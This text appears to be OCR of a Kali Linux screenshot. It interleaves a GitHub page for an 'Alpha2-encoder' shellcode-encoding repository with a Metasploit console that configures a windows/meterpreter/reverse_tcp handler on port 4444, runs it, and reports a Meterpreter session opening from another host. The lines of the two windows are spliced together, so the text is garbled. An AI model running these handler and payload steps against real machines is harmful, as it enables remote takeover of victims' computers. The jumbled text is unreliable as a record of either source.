 ,&$$$$$$'
ll&&$$$$'
GitHub - un4ckn0wl3z/Alpha2-encoder - Mozilla Firefox
.;;lll&&&&'
Kali Linux, an Offensive Sec
GitHub - un4ckn0wl3z/A
...;;lllll&'
......;;;llll;;;....
GitHub, Inc. (US)
https://github.com/un4ckn0wl3z/Alpha2-encoder
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu Reverse Shell Cheat Sh... GTFOBins Hashes.org - Home
=[ metasploit v5.0.66-dev ]
+ -- --=[ 1956 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Dismiss
Join GitHub today
GitHub is home to over 40 million developers working together to host
and review code, manage projects, and build software together.
Sign up
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
No description, website, or topics provided.
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
2 commits 1 branch 0 packages 0 releases 1 contributor
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > show missing
master New pull request Find file Clone or download
Module options (exploit/multi/handler):
un4ckn0wl3z Add files via upload Latest commit 616d1a5 on Jan 10, 2017
README.md Create README.md 3 years ago
Name Current Setting Required Description
---- --------------- -------- -----------
alpha2.c Add files via upload 3 years ago
alpha2_tar.gz Add files via upload 3 years ago
mixedcase_alphanumeric_decoder.c Add files via upload 3 years ago
Payload options (windows/meterpreter/reverse_tcp):
mixedcase_unicode_alphanumeric_decoder.c Add files via upload 3 years ago
Name Current Setting Required Description
---- --------------- -------- -----------
Add files via upload 3 years ago
uppercase_alphanumeric_decoder.c Add files via upload 3 years ago
uppercase_unicode_alphanumeric_decoder.c Add files via upload 3 years ago
msf5 exploit(multi/handler) > run -j
uppercase_w32_SEHGetPC.c Add files via upload 3 years ago
^[[A[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
README.md
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.122.61
Alpha2-encoder
[*] Meterpreter session 1 opened (192.168.122.84:4444 -> 192.168.122.61:49442) at 2019-12-30 18:31:33 -0800
msf5 exploit(multi/handler) >
[0] 0:openvpn 1:ruby* 2:bash- "kali-rolling-amd64" 18:32 30-Dec-19